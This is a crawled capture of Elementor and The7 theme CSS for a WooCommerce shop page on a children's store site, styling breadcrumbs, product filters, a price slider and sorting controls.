.the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper,  .icon-position-mobile-right .the7_icon_box_grid_widget-3120843.the7-box-grid-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-5631.css
body_size: 3685
content:
.elementor-5631 .elementor-element.elementor-element-2b15e20 > .elementor-container{min-height:60px;}.elementor-5631 .elementor-element.elementor-element-2b15e20 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5631 .elementor-element.elementor-element-2b15e20{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-el_color_7_4 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5631 .elementor-element.elementor-element-2b15e20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}div.elementor-5631 .elementor-element.elementor-element-18db7cd{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-bc-flex-widget .elementor-5631 .elementor-element.elementor-element-18db7cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5631 .elementor-element.elementor-element-18db7cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5631 .elementor-element.elementor-element-18db7cd > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(.first):before{content:"—";}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li.current:last-child{display:inline-flex;}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs{flex-flow:wrap;justify-content:flex-start;font-family:"Poppins", Sans-serif;font-size:12px;line-height:1.4em;letter-spacing:0px;color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li > a{color:var( --e-global-color-el_color_7_2 );}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child):before, .elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child) i{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child) svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child):before, .elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child) i, .elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs li:not(:first-child) svg{margin:0 5px;}.elementor-5631 .elementor-element.elementor-element-3253d20 > .elementor-widget-container{padding:10px 0px 10px 0px;}div.elementor-5631 .elementor-element.elementor-element-1e95d06{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;}.elementor-bc-flex-widget .elementor-5631 .elementor-element.elementor-element-1e95d06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5631 .elementor-element.elementor-element-1e95d06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5631 .elementor-element.elementor-element-1e95d06 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-5631 .elementor-element.elementor-element-b9f9d32{text-align:right;width:auto;max-width:auto;}.elementor-5631 .elementor-element.elementor-element-b9f9d32 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;text-transform:none;line-height:1.3em;letter-spacing:0px;}.elementor-5631 .elementor-element.elementor-element-b9f9d32 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-5631 .elementor-element.elementor-element-4731e39f{margin-top:30px;margin-bottom:30px;}div.elementor-5631 .elementor-element.elementor-element-5266016e{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;}.elementor-5631 .elementor-element.elementor-element-5266016e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5631 .elementor-element.elementor-element-5266016e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-5266016e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 10px 30px;}.elementor-5631 .elementor-element.elementor-element-5266016e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5631 .elementor-element.elementor-element-52fef7e > .elementor-container{max-width:280px;}.elementor-5631 .elementor-element.elementor-element-52fef7e .elementor-heading-title{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-52fef7e{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-a6aaf3f .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-a6aaf3f > .elementor-element-populated{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-a6aaf3f .elementor-element-populated a{color:var( --e-global-color-dark );}.elementor-5631 .elementor-element.elementor-element-a6aaf3f .elementor-element-populated a:hover{color:var( --e-global-color-d4898f9 );}.elementor-5631 .elementor-element.elementor-element-6971c85d > .elementor-widget-container{margin:0px 0px 10px 0px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}.elementor-5631 .elementor-element.elementor-element-6971c85d{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav{display:grid;grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-7af0a377  .filter-nav{grid-row-gap:15px;grid-column-gap:15px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-title{font-family:var( --e-global-typography-el_title_6_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6_uc-font-size );font-weight:var( --e-global-typography-el_title_6_uc-font-weight );text-transform:var( --e-global-typography-el_title_6_uc-text-transform );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-container{padding:0px 0px 0px 0px;margin:15px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item-container .indicator{order:0;padding:1px;border-width:0px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item-container .indicator .elementor-icon{font-size:18px;}.elementor-5631 .elementor-element.elementor-element-7af0a377.filter-indicator-align-left  .filter-nav-item-container .indicator{margin-right:10px;}.elementor-5631 .elementor-element.elementor-element-7af0a377.filter-indicator-align-right .filter-nav-item-container .indicator{margin-left:10px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon{color:#00000063;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon svg{fill:#00000063;color:#00000063;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .indicator{background-color:#D6D6D6;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon.indicator-hover{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon.indicator-hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container:hover .indicator .elementor-icon{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container:hover .indicator .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .indicator .elementor-icon{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .indicator .elementor-icon svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .indicator{background-color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container:hover .indicator{background-color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .name{font-family:var( --e-global-typography-the7_normal_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_normal_size-font-size );text-transform:var( --e-global-typography-the7_normal_size-text-transform );line-height:var( --e-global-typography-the7_normal_size-line-height );color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container:hover .name{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .name{font-family:var( --e-global-typography-the7_normal_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_normal_size-font-size );text-transform:var( --e-global-typography-the7_normal_size-text-transform );line-height:var( --e-global-typography-the7_normal_size-line-height );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container:hover .name{color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav{display:grid;grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-631e29e5  .filter-nav{grid-row-gap:15px;grid-column-gap:5px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-title{font-family:var( --e-global-typography-el_title_6_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6_uc-font-size );font-weight:var( --e-global-typography-el_title_6_uc-font-weight );text-transform:var( --e-global-typography-el_title_6_uc-text-transform );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-toggle-icon .elementor-icon{font-size:20px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header .filter-toggle-icon .filter-toggle-closed i{color:#00000070;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header .filter-toggle-icon .filter-toggle-closed svg{fill:#00000070;color:#00000070;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header:hover .filter-toggle-icon .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header:hover .filter-toggle-icon .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header .filter-toggle-icon .filter-toggle-active i{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-header .filter-toggle-icon .filter-toggle-active svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-container{margin:15px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item-container .indicator{order:0;padding:1px;border-width:0px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item-container .indicator .elementor-icon{font-size:18px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.active) .filter-nav-item-container .indicator{background-color:var( --e-global-color-el_color_7_6 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.active) .filter-nav-item-container .indicator .elementor-icon.indicator-hover{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.active) .filter-nav-item-container .indicator .elementor-icon.indicator-hover svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .the7-product-attr-filter.anim-disp-normal-indicator .filter-nav-item:not(.active) .filter-nav-item-container:hover .indicator .elementor-icon{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .the7-product-attr-filter.anim-disp-normal-indicator .filter-nav-item:not(.active) .filter-nav-item-container:hover .indicator .elementor-icon svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item.active .filter-nav-item-container .indicator{background-color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5.filter-indicator-align-left  .filter-nav-item-container .indicator{margin-right:10px;}.elementor-5631 .elementor-element.elementor-element-631e29e5.filter-indicator-align-right .filter-nav-item-container .indicator{margin-left:10px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item-container{justify-content:space-between;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .the7-product-attr-filter .filter-nav-item-container .count{font-size:11px;text-transform:none;line-height:1em;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.fix) .filter-nav-item-container .count{color:var( --e-global-color-el_color_7_2 );background-color:#FFFFFF00;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.fix) .filter-nav-item-container:hover .count{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.fix).active .filter-nav-item-container .count{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.active) .filter-nav-item-container .name{color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item:not(.fix) .filter-nav-item-container:hover .name{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav-item.active .filter-nav-item-container .name{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5  .filter-nav-item-container{padding:0px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-container .filter-show-more span{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-container .filter-show-more:hover span{color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-container .filter-show-more{margin-top:10px;}.elementor-5631 .elementor-element.elementor-element-631e29e5 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav{display:grid;grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-682982e2  .filter-nav{grid-row-gap:15px;grid-column-gap:5px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-title{font-family:var( --e-global-typography-el_title_6_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6_uc-font-size );font-weight:var( --e-global-typography-el_title_6_uc-font-weight );text-transform:var( --e-global-typography-el_title_6_uc-text-transform );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-toggle-icon .elementor-icon{font-size:20px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header .filter-toggle-icon .filter-toggle-closed i{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header .filter-toggle-icon .filter-toggle-closed svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header:hover .filter-toggle-icon .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header:hover .filter-toggle-icon .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header .filter-toggle-icon .filter-toggle-active i{color:#0000006E;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-header .filter-toggle-icon .filter-toggle-active svg{fill:#0000006E;color:#0000006E;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-container{margin:15px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item-container .indicator{order:0;padding:1px;border-width:0px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item-container .indicator .elementor-icon{font-size:16px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.active) .filter-nav-item-container .indicator{background-color:var( --e-global-color-el_color_7_6 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.active) .filter-nav-item-container .indicator .elementor-icon.indicator-hover{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.active) .filter-nav-item-container .indicator .elementor-icon.indicator-hover svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .the7-product-attr-filter.anim-disp-normal-indicator .filter-nav-item:not(.active) .filter-nav-item-container:hover .indicator .elementor-icon{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .the7-product-attr-filter.anim-disp-normal-indicator .filter-nav-item:not(.active) .filter-nav-item-container:hover .indicator .elementor-icon svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item.active .filter-nav-item-container .indicator .elementor-icon svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item.active .filter-nav-item-container .indicator{background-color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2.filter-indicator-align-left  .filter-nav-item-container .indicator{margin-right:10px;}.elementor-5631 .elementor-element.elementor-element-682982e2.filter-indicator-align-right .filter-nav-item-container .indicator{margin-left:10px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item-container{justify-content:space-between;}.elementor-5631 .elementor-element.elementor-element-682982e2 .the7-product-attr-filter .filter-nav-item-container .count{font-size:11px;text-transform:none;line-height:1em;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.fix) .filter-nav-item-container .count{color:var( --e-global-color-el_color_7_2 );background-color:#FFFFFF00;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.fix) .filter-nav-item-container:hover .count{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.fix).active .filter-nav-item-container .count{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.active) .filter-nav-item-container .name{color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item:not(.fix) .filter-nav-item-container:hover .name{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav-item.active .filter-nav-item-container .name{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2  .filter-nav-item-container{padding:0px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-container .filter-show-more span{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-container .filter-show-more:hover span{color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-container .filter-show-more{margin-top:10px;}.elementor-5631 .elementor-element.elementor-element-682982e2 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;letter-spacing:0px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-toggle-icon .elementor-icon{font-size:20px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header .filter-toggle-icon .filter-toggle-closed i{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header .filter-toggle-icon .filter-toggle-closed svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header:hover .filter-toggle-icon .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header:hover .filter-toggle-icon .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header .filter-toggle-icon .filter-toggle-active i{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-header .filter-toggle-icon .filter-toggle-active svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .filter-container{padding:0px 0px 0px 0px;margin:20px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .widget_price_filter .ui-slider .ui-slider-range{background-color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .price_slider_inner_wrapper_wrapper{background-color:var( --e-global-color-el_color_7_4 );margin-top:15px;margin-bottom:20px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .widget_price_filter .ui-slider-handle, .elementor-5631 .elementor-element.elementor-element-6244a2ed .widget_price_filter .ui-slider-handle:before{width:12px;height:12px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .widget_price_filter .price_slider{margin-right:12px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .ui-slider-handle:before{border-width:3px 3px 3px 3px;border-style:solid;background:var( --e-global-color-el_0 );border-color:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .widget_price_filter .ui-slider-handle:before{border-radius:100px;}.elementor-5631 .elementor-element.elementor-element-6244a2ed .ui-slider-handle.ui-state-hover:before, .elementor-5631 .elementor-element.elementor-element-6244a2ed .ui-slider-handle.ui-state-active:before{background:var( --e-global-color-el_color_1 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from-label, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to-label{font-family:var( --e-global-typography-the7_small_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_small_size-font-size );text-transform:var( --e-global-typography-the7_small_size-text-transform );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to, .elementor-5631 .elementor-element.elementor-element-6244a2ed .dash-label{font-family:var( --e-global-typography-the7_normal_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_normal_size-font-size );text-transform:var( --e-global-typography-the7_normal_size-text-transform );line-height:var( --e-global-typography-the7_normal_size-line-height );color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .box-button{order:1;align-self:flex-start;}.elementor-5631 .elementor-element.elementor-element-6244a2ed > .elementor-widget-container{margin:0px 0px 20px 0px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}div.elementor-5631 .elementor-element.elementor-element-40b3f851{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-5631 .elementor-element.elementor-element-ffe9998:not(.elementor-motion-effects-element-type-background), .elementor-5631 .elementor-element.elementor-element-ffe9998 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a12ecbf );}.elementor-5631 .elementor-element.elementor-element-ffe9998, .elementor-5631 .elementor-element.elementor-element-ffe9998 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-5631 .elementor-element.elementor-element-ffe9998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-5631 .elementor-element.elementor-element-ffe9998 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}div.elementor-5631 .elementor-element.elementor-element-eba984b{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-bc-flex-widget .elementor-5631 .elementor-element.elementor-element-eba984b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5631 .elementor-element.elementor-element-eba984b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5631 .elementor-element.elementor-element-aa47556 .box-button > span:not(.filter-popup){display:flex;align-items:center;justify-content:center;flex-flow:row nowrap;}.elementor-5631 .elementor-element.elementor-element-aa47556 .box-button i{order:-1;margin:0 var(--btn-icon-spacing) 0 0;}.elementor-5631 .elementor-element.elementor-element-aa47556 .box-button svg{order:-1;margin:0 var(--btn-icon-spacing) 0 0;}.elementor-5631 .elementor-element.elementor-element-aa47556 .box-button .popup-icon{order:-1;margin:0 var(--btn-icon-spacing) 0 0;}.elementor-5631 .elementor-element.elementor-element-aa47556 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-aa47556{width:auto;max-width:auto;}.elementor-5631 .elementor-element.elementor-element-2115650 .woocommerce-result-count{text-align:left;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:none;line-height:1.4em;color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-2115650 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-5631 .elementor-element.elementor-element-2115650{width:auto;max-width:auto;align-self:center;}div.elementor-5631 .elementor-element.elementor-element-d20e378{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;}.elementor-bc-flex-widget .elementor-5631 .elementor-element.elementor-element-d20e378.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5631 .elementor-element.elementor-element-d20e378.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5631 .elementor-element.elementor-element-d20e378.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5631 .elementor-element.elementor-element-d20e378 > .elementor-element-populated, .elementor-5631 .elementor-element.elementor-element-d20e378 > .elementor-element-populated > .elementor-background-overlay, .elementor-5631 .elementor-element.elementor-element-d20e378 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-d20e378 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5631 .elementor-element.elementor-element-d20e378 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5631 .elementor-element.elementor-element-49d41e7 .orderby{font-family:var( --e-global-typography-the7_small_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_small_size-font-size );text-transform:var( --e-global-typography-the7_small_size-text-transform );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering{font-size:var( --e-global-typography-the7_small_size-font-size );color:var( --e-global-color-el_0 );fill:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-49d41e7{--ordering-line-height:var( --e-global-typography-the7_small_size-line-height 